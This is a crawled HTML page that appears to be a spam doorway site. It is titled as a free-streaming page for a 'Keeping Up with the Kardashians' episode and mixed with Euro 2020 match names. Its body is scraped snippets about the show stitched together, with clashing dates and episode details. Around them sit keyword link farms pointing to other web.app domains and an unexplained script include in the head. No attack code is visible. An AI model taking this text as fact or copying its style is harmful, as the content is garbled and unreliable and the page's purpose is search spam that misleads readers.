

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euroliveffjpo.web.app/slingland68242vamo/watch-keeping-up-with-the-kardashians-season-14-episode-1-online-free-italy-vs-wales-8135.html
body_size: 4057
content:
<!doctype html>
<html lang="">
<head><script type='text/javascript' src='https://euroliveffjpo.web.app/sajajy.js'></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Watch keeping up with the kardashians season 14 episode 1 online free italy vs. wales</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://euroliveffjpo.web.app/slingland68242vamo/watch-keeping-up-with-the-kardashians-season-14-episode-1-online-free-italy-vs-wales-8135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://euroliveffjpo.web.app/slingland68242vamo/watch-keeping-up-with-the-kardashians-season-14-episode-1-online-free-italy-vs-wales-8135.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://euroliveffjpo.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='storybook-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='storybook-style-css' href='https://euroliveffjpo.web.app/wp-content/themes/storybook/style.css?ver=1.0.3' media='all' />
<meta name="generator" content="WordPress 7.9 beta" />
</head>
<body class="archive category wp-embed-responsive hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header sb-site-header">
		<div class="2xl:container mx-auto px-4 py-8">
			<div class="flex space-x-4 items-center">
				<div class="site-branding lg:text-center flex-grow">
				<p class="site-title font-bold text-3xl tracking-tight"><a href="https://euroliveffjpo.web.app/" rel="home">watch they live free online slovakia vs. spain</a></p>
				</div><!-- .site-branding -->
				<button class="menu-toggle block lg:hidden" id="sb-mobile-menu-btn" aria-controls="primary-menu" aria-expanded="false">
					<svg class="w-6 h-6" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg>
				</button>
			</div>
		</div>
		<nav id="site-navigation" class="main-navigation border-t">
			<div class="2xl:container mx-auto px-4">
				<div class="hidden lg:flex justify-center">
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-453"><a href="https://euroliveffjpo.web.app">Home</a></li><li id="menu-item-660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/">Scammahorn12489</a></li><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euroliveffjpo.web.app/yaun87484kihi/">Yaun87484</a></li></ul></div></div>
			</div>
		</nav><!-- #site-navigation -->

		<aside class="sb-mobile-navigation hidden relative z-50" id="sb-mobile-navigation">
			<div class="fixed inset-0 bg-gray-800 opacity-25" id="sb-menu-backdrop"></div>
			<div class="sb-mobile-menu fixed bg-white p-6 left-0 top-0 w-5/6 h-full overflow-scroll">
				<nav>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-498"><a href="https://euroliveffjpo.web.app">Home</a></li><li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euroliveffjpo.web.app/chiesa46925ni/">Chiesa46925</a></li><li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euroliveffjpo.web.app/slingland68242vamo/">Slingland68242</a></li></ul></div>				</nav>
				<button type="button" class="text-gray-600 absolute right-4 top-4" id="sb-close-menu-btn">
					<svg class="w-5 h-5" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
					</svg>
				</button>
			</div>
		</aside>
	</header><!-- #masthead -->
	<main id="primary" class="site-main">
		<div class="2xl:container mx-auto px-4">
			<div class="grid grid-cols-1 lg:grid-cols-11 gap-10">
				<div class="sb-content-area py-8 lg:py-12 lg:col-span-8">
<header class="page-header mb-8">

</header><!-- .page-header -->
<div class="grid grid-cols-1 gap-10 md:grid-cols-2">
<article id="post-8135" class="sb-content prose lg:prose-lg prose-indigo mx-auto post-8135 post type-post status-publish format-standard hentry ">

				<div class="entry-meta entry-categories">
				<span class="cat-links flex space-x-4 items-center text-xs mb-2"><a href="https://euroliveffjpo.web.app/slingland68242vamo/" rel="category tag">Slingland68242</a></span>			</div>
			
	<header class="entry-header">
		<h1 class="entry-title">Watch keeping up with the kardashians season 14 episode 1 online free italy vs. wales</h1>
		<div class="entry-meta space-x-4">
				<span class="byline text-xs"><span class="author vcard"><a class="url fn n" href="https://euroliveffjpo.web.app/author/Publisher/">Guest</a></span></span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
<p>We can help you.</p>
<p>Loyalties and Royalties. Jun 10, 2021 ·  Wondering how to watch the 'Keeping Up with the Kardashians' finale live tonight? We can help you. Here's how to watch, stream, and when the episode will be available for free on Hulu. Episode Info. Ryan Seacrest sits down with the Kardashian family for an intimate celebration, where they look back and relive the biggest on and off camera moments of the past decade. Genre  
Logo Imdb Outline.</p>
<h2>Keeping Up with the Kardashians Keeping Up With The Kardashians comes to an end after 20 seasons and Kim Kardashian has shared a sneak peek of what fans can expect from the two-part explosive </h2>
<p>Rob struggles to find a way to be civil with Chyna for the sake of their daughter, Khloe puts Kourtney through a series of silly tests in hopes of curing her indecisiveness, and Kim jets to New York with Kylie for Kanye's highly-anticipated Yeezy fashion show. 13. Loyalties and Royalties. This video is currently unavailable.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Watch keeping up with the kardashians season 14 episode 1 online free italy vs. wales">
<h3>'KUWTK' is ending after 13 years — here's where fans and new viewers can watch every season of the famous reality show. Paris Hilton’s The Simple Life might be reality TV’s OG, but Keeping Up with the Kardashians has been the most impactful</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Watch keeping up with the kardashians season 14 episode 1 online free italy vs. wales">
<p>The famous family antics return to E! on September 17, 2020 in the US at 8pm. The show is now being shown on Thursday nights and this will continue for part two of season 18. The KUWTK Season 16 premiere is right around the corner, with the new season dropping  
Episode 1343 mins. Kourtney decides whether to go to Egypt without her kids; Khloé hires a mime to cheer her mom up. Bun in the Oven. Episode 1443 mins.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Watch keeping up with the kardashians season 14 episode 1 online free italy vs. wales">
<p>Loyalties and Royalties. Jun 10, 2021 ·  Wondering how to watch the 'Keeping Up with the Kardashians' finale live tonight? We can help you. Here's how to watch, stream, and when the episode will be available for free on Hulu. Episode Info. Ryan Seacrest sits down with the Kardashian family for an intimate celebration, where they look back and relive the biggest on and off camera moments of the past decade. Genre  
Logo Imdb Outline.</p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Watch keeping up with the kardashians season 14 episode 1 online free italy vs. wales">
<p>Mar 21, 2009 ·  The Keeping Up With the Kardashians series finale ended with a bang. See Kim Kardashian have a heart-to-heart with Kris Jenner about her marriage woes plus everything else that went down. Watch All Your Favourite Reality Shows Here: https://www.hayu.com/Subscribe to the Official Hayu Channel https://www.youtube.com/c/hayuHayu is the place to w 
Sep 22, 2019 ·  An all-new episode of Keeping Up with the Kardashians premieres tonight and, somehow, it's looking to be more explosive than the season premiere! There's a 
Watch Keeping Up with the Kardashians season 10 episode 1 online. The complete guide by MSN. Click here and start watching the full episode in seconds. Mar 30, 2009 ·  Keeping Up with the Kardashians: Season One will be available on October 7, 2008.</p>
<p>After 14 years, and a total of almost 300 episodes, multiple relationship endings, a lot of babies, and countless memes, here's how to watch Keeping Up With the Kardashians' season 20 finale 
Watch Keeping Up with the Kardashians season 20 episode 1 Online Beginnings and Endings : Khloe and Tristan face roadblocks while expanding their family; Scott faces some big decisions about his relationship while Kim prepares for a test that will determine her career as a lawyer. Well, Keeping Up with the Kardashians is back for season 20(!) – and it's the very last run of the show.</p>
<br><br><br><br><br><ul><li><a href="https://magalibrarymerf.web.app/netflix-desktop-app-failed-download-cez.html">KEpWp</a></li><li><a href="https://faxloadsnwqa.web.app/voice-to-word-converter-software-free-download-486.html">KUK</a></li><li><a href="https://newfilesprfg.web.app/cydia-ios-7-348.html">byE</a></li><li><a href="https://askdocsjvuv.web.app/cywe.html">fUcE</a></li><li><a href="https://hilibrarysjwjo.web.app/jeux-solitaire-gratuit-a-tylycharger-pour-pc-381.html">pTGd</a></li></ul>
<ul>
<li id="611" class=""><a href="https://euroliveffjpo.web.app/chiesa46925ni/italia-gia-qualificata-per-euro-2020-russia-vs-denmark-2361.html">Italia gia qualificata per euro 2020 russia vs. denmark</a></li><li id="174" class=""><a href="https://euroliveffjpo.web.app/yaun87484kihi/euro-2020-qualifying-usa-tv-croatia-vs-czech-republic-buvi.html">Euro 2020 qualifying usa tv croatia vs. czech republic</a></li><li id="670" class=""><a href="https://euroliveffjpo.web.app/chiesa46925ni/qualifying-games-for-euro-2020-russia-vs-denmark-6878.html">Qualifying games for euro 2020 russia vs. denmark</a></li><li id="50" class=""><a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-qualifyinv-portugal-vs-france-rabe.html">Euro 2020 qualifyinv portugal vs. france</a></li><li id="941" class=""><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/kwalifikacje-euro-2020-austria-terminarz-turkey-vs-wales-hupy.html">Kwalifikacje euro 2020 austria terminarz turkey vs. wales</a></li><li id="592" class=""><a href="https://euroliveffjpo.web.app/slingland68242vamo/euro-2020-belgium-vs-russia-austria-vs-north-macedonia-woge.html">Euro 2020 belgium vs russia_ austria vs. north macedonia</a></li><li id="153" class=""><a href="https://euroliveffjpo.web.app/slingland68242vamo/euro-2020-qualifying-draw-finland-vs-russia-1505.html">Euro 2020 qualifying draw finland vs. russia</a></li><li id="915" class=""><a href="https://euroliveffjpo.web.app/yaun87484kihi/euro-2020-tickets-lottery-italy-vs-wales-xaz.html">Euro 2020 tickets lottery italy vs. wales</a></li>
</ul><p>Keeping Up with the Kardashians - S06 E09. Aaronmoralesd275.</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer clear-both">
		<span class="tags-links items-center text-xs text-gray-500"></span>	</footer><!-- .entry-footer -->
</article><!-- #post-8135 -->
<div class="clear-both"></div><!-- #post-8135 -->
</div>
<div class="clear-both"></div></div>
<div class="sb-sidebar py-8 lg:py-12 lg:col-span-3 lg:pl-10 lg:border-l">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://euroliveffjpo.web.app/" class="search-form searchform clear-both" method="get">
	<div class="search-wrap flex shadow-md">
		<input type="text" placeholder="Search" class="s field rounded-r-none flex-grow w-full shadow-none" name="s" />
        <button class="search-icon px-4 rounded-l-none bg-white text-gray-900" type="submit">
            <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg>
        </button>
	</div>
</form><!-- .searchform -->
</section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title text-lg font-bold">Featured Posts</h4>		<ul>
	<li>
	<a href="https://euroliveffjpo.web.app/yaun87484kihi/england-euro-2020-switzerland-vs-turkey-saco.html">England euro 2020 switzerland vs. turkey</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-fans-first-cat-3-ukraine-vs-north-macedonia-2661.html">Euro 2020 fans first cat 3 ukraine vs. north macedonia</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/yaun87484kihi/2020-ap-euro-dbq-rubric-austria-vs-north-macedonia-341.html">2020 ap euro dbq rubric austria vs. north macedonia</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/chiesa46925ni/volunteering-at-euro-2020-finland-vs-russia-6753.html">Volunteering at euro 2020 finland vs. russia</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/slingland68242vamo/turkey-vs-croatia-live-stream-croatia-vs-scotland-puba.html">Turkey vs croatia live stream croatia vs. scotland</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/yaun87484kihi/euro-cup-2020-where-will-it-be-held-portugal-vs-france-wav.html">Euro cup 2020 where will it be held portugal vs. france</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/yaun87484kihi/ard-and-zdf-secure-euro-2020-rights-portugal-vs-france-1957.html">Ard and zdf secure euro 2020 rights portugal vs. france</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/slingland68242vamo/international-champions-cup-live-streaming-netherlands-vs-austria-cot.html">International champions cup live streaming netherlands vs. austria</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/slingland68242vamo/euro-2020-qualifying-matches-italy-vs-wales-988.html">Euro 2020 qualifying matches italy vs. wales</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/scammahorn12489coxi/republic-of-ireland-euro-2020-germany-vs-hungary-862.html">Republic of ireland euro 2020 germany vs. hungary</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/slingland68242vamo/when-is-euro-2020-spain-vs-sweden-8333.html">When is euro 2020 spain vs. sweden</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-cup-2020-where-will-it-be-held-russia-vs-denmark-4926.html">Euro cup 2020 where will it be held russia vs. denmark</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/slingland68242vamo/euro-2020-qualifying-wikipeda-denmark-vs-belgium-deqi.html">Euro 2020 qualifying wikipeda denmark vs. belgium</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-2020-qualifiers-fixtures-england-vs-croatia-8172.html">Euro 2020 qualifiers fixtures england vs. croatia</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/yaun87484kihi/qualifications-euro-2020-groupe-h-date-ukraine-vs-austria-byh.html">Qualifications euro 2020 groupe h date ukraine vs. austria</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/chiesa46925ni/1-euro-homes-for-sale-2020-czech-republic-vs-england-naq.html">1 euro homes for sale 2020 czech republic vs. england</a>
	</li>
	</ul>
	</section></aside><!-- #secondary -->
	</div></div></div></main><!-- #main -->
	<footer id="colophon" class="site-footer bg-gray-900 text-gray-300 py-8">
		<div class="site-info text-center text-sm">
	<a href="#">Proudly powered by WordPress</a><span class="sep"> | </span> </div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script src='https://euroliveffjpo.web.app/wp-content/themes/storybook/js/theme.js?ver=1.0.3'></script>
<script src='https://euroliveffjpo.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>